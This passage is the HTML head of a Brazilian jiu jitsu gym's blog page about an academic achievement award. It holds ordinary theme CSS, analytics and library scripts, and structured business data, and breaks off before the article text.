

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://levelupjiujitsu.com/2016/12/23/first-level-up-academic-achievement-award/
body_size: 21443
content:

<!DOCTYPE html>
<html lang="en" class=" site-live ">
    <head>
        <!-- Market Muscles v4 -->
        <!--- Request URI: /2016/12/23/first-level-up-academic-achievement-award/ -->
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" type="image/png" href="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192936/favicon.png">
                    <title>First Level Up Academic Achievement Award! | Level Up Brazilian Jiu Jitsu</title>
        <meta property="og:title" content="First Level Up Academic Achievement Award! | Level Up Brazilian Jiu Jitsu" />
                        <meta property="og:image" content="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27193717/Level-Up-Brazilian-Jiu-Jitsu-facebook.jpg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />
        <meta property="og:url" content="https://levelupjiujitsu.com/2016/12/23/first-level-up-academic-achievement-award" />
    <meta property="og:type" content="website" />
                    <meta name="viewport" content="width=device-width, initial-scale=1">
                <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://levelupjiujitsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevelupjiujitsu.com%2F2016%2F12%2F23%2Ffirst-level-up-academic-achievement-award%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://levelupjiujitsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevelupjiujitsu.com%2F2016%2F12%2F23%2Ffirst-level-up-academic-achievement-award%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://levelupjiujitsu.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mm_form_custom_style-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-core-646e1bd2528bea8047fc4b54cd785853b310175b//css/mm-form.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://levelupjiujitsu.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://levelupjiujitsu.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://levelupjiujitsu.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/build/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm-quiz-style-css' href='https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/build/mm-quiz.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js?render=6LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh" id="google_recaptcha_enterprise-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-student-portal-5f8bf72ee5b53aa92fab58d8afd77b9653e3a0db/assets/build/mm-members.js?v=095216&amp;ver=6.9" id="mm-members-script-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/masonry.min.js?ver=6.9" id="custom-masonry-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/jquery.fancybox.min.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/js.cookie.min.js?ver=6.9" id="jscookie-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" id="core-js-js-extra">
/* <![CDATA[ */
var frontEndAjaxUrl = {"mcajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/script/script.js?ver=1" id="core-js-js"></script>
<script type="text/javascript" id="wqg2484front.js6949-js-extra">
/* <![CDATA[ */
var wqg_local_data = {"add_url":"https://levelupjiujitsu.com/wp-admin/post-new.php?post_type=event","nonce":"ad360c332d","ajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=wqg2484front.js6949-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/js/front.js?ver=6.9" id="wqg2484front.js6949-js"></script>
<link rel="https://api.w.org/" href="https://levelupjiujitsu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://levelupjiujitsu.com/wp-json/wp/v2/posts/2106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://levelupjiujitsu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://levelupjiujitsu.com/2016/12/23/first-level-up-academic-achievement-award/" />
<link rel='shortlink' href='https://levelupjiujitsu.com/?p=2106' />
<!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221143781-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221143781-11');
</script>
                        <script>
            function fadeInPage() {
                if (!window.AnimationEvent) { return; }
                var fader = document.getElementById('fader');
                fader.classList.add('fade-out');
            }

            document.addEventListener('DOMContentLoaded', function() {
                if (!window.AnimationEvent) { return }

                var anchors = document.getElementsByTagName('a');

                for (var idx=0; idx<anchors.length; idx+=1) {
                    if (anchors[idx].hostname !== window.location.hostname ||
                        anchors[idx].pathname === window.location.pathname) {
                        continue;
                    }

                anchors[idx].addEventListener('click', function(event) {
                    var fader = document.getElementById('fader'),
                        anchor = event.currentTarget;

                    var listener = function() {
                        window.location = anchor.href;
                        fader.removeEventListener('animationend', listener);
                    };
                    fader.addEventListener('animationend', listener);

                    event.preventDefault();
                    fader.classList.add('fade-in');
                });
                }
            });

            window.addEventListener('pageshow', function (event) {
                if (!event.persisted) {
                return;
                }
                var fader = document.getElementById('fader');
                fader.classList.remove('fade-in');
            });
        </script>
        <style>
                                    
                            [data-aos^=fade][data-aos^=fade] {
                    opacity: 1;
                }
                [data-aos=fade-down],
                [data-aos=fade-up],
                [data-aos=fade-left],
                [data-aos=fade-right] {
                    transform: translate3d(0,0px,0);
                }
            

            
            body#front-end-site {
                font-family: Open Sans;
            }

            h1, h2, h3, h4, h5, h6 {
                font-family: Nunito;
                line-height: 1.1em !important;
            }
            h1 {
                font-size: 40px;
            }
            h2 {
                font-size: 32px;
            }
            h3 {
                font-size: 30px;
            }
            h4 {
                font-size: 28px;
            }
            h5 {
                font-size: 20px;
            }
            h6 {
                font-size: 18px;
            }
            p {
                font-size: 15px;
                line-height: 1.7em;
            }
            header #header-navigation > li > a,
            .nav-bar-block #header-navigation > li > a {
                font-size: 18px;
            }
            header #header-navigation > li > ul > li > a,
            .nav-bar-block #header-navigation > li > ul > li > a {
                font-size: 18px;
                line-height: 1.2em;
            }
            header #header-navigation > li > ul > li > ul > li > a,
            .nav-bar-block #header-navigation > li > ul > li > ul > li > a {
                font-size: 18px;
                line-height: 1.2em;
            }
            .sticky-top-bar ul > li > a {
                font-size: 18px;
            }
            @media (min-width: 960px) {
                h1 {
                    font-size: 52px;
                }
                h2 {
                    font-size: 42px;
                }
                h3 {
                    font-size: 32px;
                }
                h4 {
                    font-size: 30px;
                }
                h5 {
                    font-size: 26px;
                }
                h6 {
                    font-size: px;
                }
                p {
                    font-size: 15px;
                }
                header #header-navigation > li > a,
                .nav-bar-block #header-navigation > li > a {
                    font-size: 15px;
                }
                .sticky-top-bar ul > li > a {
                    font-size: 15px;
                }
            }

            .site-bottom-bar {
                background: #ecca16;
                font-family: Nunito;
            }

            .inner-topper p {
                font-family: Nunito;
            }

            p a,
            ol a,
            ul a {
                color: #ecca16;
            }

            p a:hover,
            ol a:hover,
            li a:hover {
                color: #000000;
            }

            button {
                font-family: Open Sans;
            }

            .proof-alert {
                font-family: Open Sans;
            }

            
            .mobile-bar {
                background: #ecca16;
            }

            
            .covid-title {
                font-family: Nunito;
            }

            
            .pop-optin-right {
                background: #ecca16            }

            .pop-optin-form input[type="text"],
            .pop-optin-form input[type="email"],
            .pop-optin-form input[type="tel"],
            .pop-optin-form select {
                font-family: Open Sans;
            }

            .pop-optin-form input[type="submit"] {
                font-family: Nunito;
            }

            
            .mobile-menu #header-navigation li a:hover {
                color: #000000 !important;
            }

            .mobile-menu .btn {
                background: #ecca16;
            }

            .hamburger-inner, .hamburger-inner::after, .hamburger-inner::before {
                            }

            
            .centered-sub-title,
            .centered-title {
                font-family: Nunito;
            }

            
            .site-alert {
                background: #000000;
                font-family: Nunito;
            }

            header #header-navigation,
            .nav-bar-block #header-navigation {
                font-family: Nunito;
            }

            header #header-navigation li ul,
            .nav-bar-block #header-navigation li ul {
                font-family: Nunito;
                background: #a5abac;
            }

            .sticky-top-bar > ul > li {
                font-family: Nunito;
            }

            .sticky-top-bar > ul > li > ul {
                font-family: Nunito;
                background: #a5abac;
            }

            header #header-navigation li ul li a:hover {
                color: #000000 !important;
            }

            .header-main-bar {
                background:  !important;
                            }

                            .header-cta {
                    background: #ecca16;
                    font-family: Nunito;
                    color: #ffffff !important;
                    font-weight: 700;
                    font-size: 20px;
                                            text-transform: uppercase !important;
                                    }
            
            .header-cta:hover {
                background: #000000;
            }

            .header-centered-left span {
                font-family: Nunito;
            }

            header .current_page_item a {
                color: #ecca16 !important;
            }

            
            .btn.btn-solid {
                background: #ecca16;
                font-family: Nunito;
                border: 1px solid #ecca16;
            }
            .btn.btn-solid:hover {
                background: #000000;
                border: 1px solid #000000;
            }
            .btn.btn-outline {
                font-family: Nunito;
            }

            
            .btn.btn-solid.btn-color-primary {
                background: #ecca16 !important;
                color: white;
                border: 1px solid #ecca16 !important;
            }
            .btn.btn-solid.btn-color-primary:hover {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-secondary {
                background: #a5abac !important;
                color: white;
                border: 1px solid #a5abac !important;
            }
            .btn.btn-solid.btn-color-secondary:hover {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-tertiary {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-tertiary:hover {
                background: #ecca16 !important;
                color: white;
                border: 1px solid #ecca16 !important;
            }

            
            .btn.btn-outline.btn-color-primary {
                color: #ecca16 !important;
                border: 1px solid #ecca16 !important;
            }
            .btn.btn-outline.btn-color-primary:hover {
                background: #000000 !important;
                color: white !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-secondary {
                color: #a5abac !important;
                border: 1px solid #a5abac !important;
            }
            .btn.btn-outline.btn-color-secondary:hover {
                background: #000000 !important;
                color: white !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-tertiary {
                color: #000000 !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-tertiary:hover {
                background: #ecca16 !important;
                color: white !important;
                border: 1px solid #ecca16 !important;
            }

            
            header.navigation-bar #header-navigation a {
                color: #a5abac;
            }

            header.navigation-bar #header-navigation li:hover a,
            header.navigation-bar #header-navigation li:focus-within a {
                color: #ecca16;
            }

            header.navigation-bar .top-bar {
                background: #a5abac;
            }

            header.navigation-bar .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-bar .header-nav-bar-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-bar .header-nav-bar-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
                header.navigation-bar .header-nav-bar,
                header.navigation-no-bg #header-navigation {
                    margin-top: 10px;
                }
            }

            
            header.navigation-no-bg .header-nav-bar-right li a:hover {
                color: #000000;
            }
            header.navigation-no-bg .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-no-bg .header-nav-bar-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-no-bg .header-nav-bar-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            
            .navigation-centered .centered-nav-bar {
                                    background: #a5abac;
                            }

            .nav-bar-block .centered-nav-bar {
                                    background: #a5abac;
                            }

            .nav-bar-block .centered-nav-bar .sub-menu {
                z-index: 99;
            }

            .centered-nav-bar ul li a {
                color: #ffffff;
            }

            .centered-nav-bar ul li a:hover {
                color: #ecca16;
            }

            header.navigation-centered .header-centered-middle img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-centered .header-centered-middle img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            .sticky-top-bar {
                background: #ecca16;
            }

            .sticky-top-bar a {
                color: #a5abac;
            }

            .sticky-top-bar ul > li:hover > a,
            .sticky-top-bar ul > li:focus-within > a {
                color: #ecca16;
            }

            
            header.navigation-split #header-navigation a {
                color: #a5abac;
            }

            header.navigation-split #header-navigation li:hover a,
            header.navigation-split #header-navigation li:focus-within a {
                color: #ecca16;
            }

            header.navigation-split .top-bar {
                background: #a5abac;
            }

            header.navigation-split .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-split .header-split-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }
            

            @media (min-width: 960px) {
                header.navigation-split .header-split-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            
            .video-btn svg {
                fill: #ecca16;
            }

            .video-btn:hover svg {
                fill: #000000;
            }

            .video-overlay {
                background: #000000;
            }

            
            .banner-left-aligned .left-text-small-header {
                font-family: Nunito;
            }

            .banner-left-aligned .left-text-large-header {
                font-family: Nunito;
            }

            .banner-left-aligned p {
                font-family: Open Sans;
            }

            .banner-left-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-right-aligned .left-text-small-header {
                font-family: Nunito;
            }

            .banner-right-aligned .left-text-large-header {
                font-family: Nunito;
            }

            .banner-right-aligned p {
                font-family: Open Sans;
            }

            .banner-right-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-right-image .left-text-small-header {
                font-family: Nunito;
            }

            .banner-right-image .left-text-large-header {
                font-family: Nunito;
            }

            .banner-right-image .btn.btn-outline {
                border: 1px solid #ecca16;
                color: #ecca16;
            }

            .banner-right-image .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-center-aligned .centered-small-header {
                font-family: Nunito;
            }

            .banner-center-aligned .centered-large-header {
                font-family: Nunito;
            }

            .banner-center-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .optin-box {
                background: #ecca16;
            }

            .limited-offer-middle {
                background: #a5abac;
            }

            .optin-box form input[type="text"],
            .optin-box form input[type="email"],
            .optin-box form input[type="tel"],
            .optin-box form select {
                font-family: Open Sans;
            }

            .optin-box form input[type="submit"] {
                font-family: Nunito;
            }

            .optin-box-sub-header,
            .optin-box-header {
                font-family: Nunito;
            }

            
            .optin-side-by-side-bg-left {
                background: #ecca16;
            }

            .optin-side-by-side-bg-right {
                background: #a5abac;
            }

            .optin-side-by-side-left:before {
                border-left: 15px solid #ecca16;
            }

            .optin-side-by-side-right {
                background: #a5abac;
            }

            .optin-side-by-side-right form input[type="submit"] {
                background: #ecca16 !important;
            }

            
            .indiv-upcoming-event .indiv-upcoming-title {
                font-family: Nunito;
            }

            .indiv-upcoming-event .text-link {
                color: #ecca16;
            }

            .indiv-upcoming-event .text-link svg {
                fill: #ecca16;
            }

            
            .program-block-bottom .indiv-program-title {
                font-family: Nunito;
            }

            .program-block-bottom .text-link {
                color: #ecca16 !important;
            }

            .program-block-bottom .text-link svg {
                fill: #ecca16;
            }

            
            .program-block-overlay .indiv-program-name {
                font-family: Nunito;
            }

            .program-overlay-items .indiv-program-title {
                font-family: Nunito;
            }

            .program-overlay-items .indiv-program a {
                color: #ecca16;
            }

            
            .program-full-width .indiv-program-name {
                font-family: Nunito;
            }

            .program-full-width .text-link {
                font-family: Nunito;
            }

            
            .program-side-by-side .indiv-program-name {
                font-family: Nunito;
            }

            
            .program-square-block .text-link {
                color: #ecca16;
            }

            .program-square-block .text-link svg {
                fill: #ecca16;
            }

            
            .content-centered-container a {
                border-bottom: 2px solid #ecca16;
                padding-bottom: 0px;
            }

            
            .content-columns .column-title {
                font-family: Nunito;
            }

            
            .comparison-column-title,
            .indiv-comparison-title {
                font-family: Nunito;
            }

            
            .indiv-served-area-icon svg {
                fill: #ecca16;
            }

            .indiv-served-area-content {
                font-family: Nunito;
            }

            
            .indiv-stat .stat {
                font-family: Nunito;
                color: #ecca16;
            }

            .indiv-stat .stat-title {
                font-family: Nunito;
            }

            
            .indiv-feature .feature-title {
                font-family: Nunito;
            }

            .indiv-feature .feature-check svg {
                fill: #ecca16            }

            
            .centered-review .review-name {
                font-family: Nunito;
            }

            .swiper-button-next:after, 
            .swiper-container-rtl .swiper-button-prev:after,
            .swiper-button-prev:after, 
            .swiper-container-rtl .swiper-button-next:after {
                color: white;
            }

            
            .indiv-column-review-name {
                font-family: Nunito;
            }

            
            .cta-small-bar-left {
                font-family: Nunito;
            }

            
            .staff-thumb-overlay .indiv-staff-bot {
                background: #ecca16;
                font-family: Nunito;
            }

            
            .staff-thumb-block .indiv-staff-bot {
                font-family: Nunito;
            }

            
            .staff-centered .indiv-staff-bot {
                font-family: Nunito;
            }

            
            .faq-question {
                font-family: Nunito;
            }

            .faq-accordions .faq-question:hover {
                color: #ecca16;
            }

            .faq-accordions .faq-question:hover svg {
                fill: #ecca16;
            }

            
            .indiv-pricing-title,
            .indiv-pricing-price {
                font-family: Nunito;
                color: #ecca16;
            }

            .indiv-pricing-block.featured {
                border: 3px solid #ecca16;
            }

            .indiv-pricing-featured {
                font-family: Nunito;
                background: #ecca16;
            }

            .business-hour-row span {
                font-family: Nunito;
            }

            
            .contact-block span {
                font-family: Nunito;
            }

            
            .schedule-header .schedule-col {
                font-family: Nunito;
            }

            .indiv-class .class-name {
                font-family: Nunito;
            }

            
            .indiv-blog-thumb,
            .recent-post-thumbnail {
                background: #ecca16;
            }

            .indiv-blog-title,
            .indiv-blog-date,
            .indiv-blog-category,
            .pagination-button,
            .topper-date,
            .wp-caption-text,
            .singular-post blockquote,
            .recent-post-title,
            .recent-post-title a,
            .recent-post-read-more {
                font-family: Nunito;
            }

            .indiv-blog-title a,
            .recent-post-title a,
            .recent-post-read-more {
                color: #ecca16;
            }

            .indiv-blog-title a:hover,
            .recent-post-title a:hover,
            .recent-post-read-more:hover {
                color: #000000;
            }

            .right-blog-col a {
                color: #ecca16;
            }

            .right-blog-col a:hover {
                color: #000000;
            }

            .blog-author-title {
                font-family: Nunito;
            }

            .blog-recent-posts.light-font .indiv-recent-post a {
                color: #ecca16 !important;
            }

            
            .single-checkout .gform_wrapper ul li input[type="text"]:focus,
            .single-checkout .gform_wrapper ul li select:focus {
                border: 1px solid #ecca16 !important;
            }

            .checkout-header {
                border-top: 3px solid #ecca16;
            }

            .single-checkout .gform_footer input[type="submit"] {
                background: #ecca16;
                font-family: Nunito;
            }

            #gf_coupon_button {
                font-family: Nunito;
                color: #ecca16;
                border: 2px solid #ecca16;
            }

            .ginput_total {
                color: #ecca16 !important;
            }

            
            .lt-links a {
                background: #ecca16;
            }

            .lt-links a:hover {
                background: #a5abac;
            }

            
            .footer-bottom-bar {
                background: #a5abac;
            }

            
            .footer-centered {
                background:  #a5abac;
                color: rgba(255,255,255,.7);
            }

            .footer-centered .location-title {
                font-family: Nunito;
            }

            .footer-centered .footer-cta {
                background: #ecca16;
            }

            .footer-centered .location-social a:hover {
                color: #ecca16;
            }

            .footer-cta-bot input[type="submit"] {
                font-family: Nunito;
            }

            .footer-cta-bot input[type="text"],
            .footer-cta-bot input[type="email"],
            .footer-cta-bot input[type="tel"],
            .pop-optin-form input[type="email"],
            .pop-optin-form input[type="tel"] {
                font-family: Open Sans;
            }

            .footer-cta-bot select {
                font-family: Open Sans;
            }

            
            .footer-four-columns {
                background:  #a5abac;
                color: rgba(255,255,255,.7);
            }

            .footer-four-columns a {
                color: white;
            }

            .footer-four-columns a:hover {
                color: #000000 !important;
            }
                        .indiv-job-listing a {
                background: #a5abac;
            }
                        .nav-bar-block .menu-item-has-children:after {
                border-right: 3px solid #ffffff !important;
                border-bottom: 3px solid #ffffff !important;
            }
                                        input[type=submit],
                .btn,
                .navigation-bar .header-nav-bar-right .header-cta,
                .navigation-split .header-split-right .header-cta {
                    border-radius: 3px !important;
                }
                                                    header #header-navigation > li > a {
                    color: #ffffff !important;
                }
                header .menu-item-has-children:after {
                    border-right: 3px solid #ffffff !important;
                    border-bottom: 3px solid #ffffff !important;
                }

                header .menu-item-has-children:hover:after {
                    border-right: 3px solid #ecca16 !important;
                    border-bottom: 3px solid #ecca16 !important;
                }
                header #header-navigation > li > a:hover {
                    color: #ecca16 !important;
                }
                .navigation-centered .centered-nav-bar a:hover {
                    color: #ecca16;
                }
                        
                                                    .sticky-top-bar {
                    background:  !important;
                }
                .sticky-top-bar a {
                    color:  !important;
                }
                .sticky-top-bar ul > li:hover > a,
                .sticky-top-bar ul > li:focus-within > a {
                    color:  !important;
                }

                .sticky-top-bar .menu-item-has-children:after {
                    border-right: 3px solid  !important;
                    border-bottom: 3px solid  !important;
                }

                .sticky-top-bar .menu-item-has-children:hover:after {
                    border-right: 3px solid  !important;
                    border-bottom: 3px solid  !important;
                }
                                                        </style>
                    <script type="application/ld+json">
{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://levelupjiujitsu.com/#website","url":"https://levelupjiujitsu.com/","name":"Level Up Brazilian Jiu Jitsu","inLanguage":"en-US","potentialAction":[{"@type":"SearchAction","target":"https://levelupjiujitsu.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"subjectOf":{"@type":"DataFeed","name":"AI Facts","description":"Machine-readable site facts, business info, and link inventory for AI agents.","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"}},{"@type":"WebPage","@id":"https://levelupjiujitsu.com/2016/12/23/first-level-up-academic-achievement-award/#webpage","url":"https://levelupjiujitsu.com/2016/12/23/first-level-up-academic-achievement-award/","name":"First Level Up Academic Achievement Award! &#8211; Level Up Brazilian Jiu Jitsu","isPartOf":{"@id":"https://levelupjiujitsu.com/#website"},"inLanguage":"en-US","dateModified":"2016-12-23T00:00:00+00:00","subjectOf":[{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},{"@type":"MediaObject","name":"Text version of this page","contentUrl":"https://levelupjiujitsu.com/2016/12/23/first-level-up-academic-achievement-award/?format=text","encodingFormat":"text/plain"}],"about":{"@id":"https://levelupjiujitsu.com/location/culver-city-ca/#localbusiness"}},{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/culver-city-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","description":"After 35 years of teaching, training, and competing around the world, Professor Erik Klinger, the founder of Level Up Brazilian Jiu Jitsu, had formed a specific vision of the way he thought martial arts should be taught and delivered to students and the public in an authentic, safe and effective manner. Through his vision, Level Up Brazilian Jiu Jitsu was born.  The belief and movement itself can be described in the Level Up core statement of purpose.   “Through great teaching and great service, we can see great change in the world.”-Erik Klinger, Founder of Level Up  This embodies the true goals of the Level Up philosophy and vision to have world class teaching and service in every corner of the world. Level Up offers classes for children and adults of all ages and we strive to deliver a service and class unparalleled to students, parents, and families looking to better themselves, their community and in fact, the world.","telephone":"(424) 345-5022","priceRange":"$$$","address":{"@type":"PostalAddress","streetAddress":"3249 S. La Cienega Blvd Los Angeles, CA 90016","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"90016","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.0291198","longitude":"-118.3744089"},"mainEntityOfPage":{"@id":"https://levelupjiujitsu.com/location/culver-city-ca/#webpage"},"subjectOf":{"@type":"DataFeed","name":"AI Facts","description":"Machine-readable site facts, business info, and link inventory for AI agents.","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"contactPoint":[{"@type":"ContactPoint","telephone":"(424) 345-5022","contactType":"customer service","availableLanguage":["en"]}],"potentialAction":[{"@type":"CommunicateAction","name":"Call","target":"tel:4243455022"},{"@type":"ReserveAction","name":"Book","target":"https://levelupjiujitsu.com/contact/"}],"areaServed":[{"@type":"City","name":"Palms"},{"@type":"City","name":"Playa Vista"},{"@type":"City","name":"Mar 